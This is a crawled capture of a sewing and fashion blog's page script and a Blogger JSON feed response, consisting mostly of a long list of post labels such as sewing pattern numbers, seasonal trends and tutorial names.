'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A/s640/Simplicity+1759-7.jpg', 'url': 'https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6151211106020341596}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/camel%20hair?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14065
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim 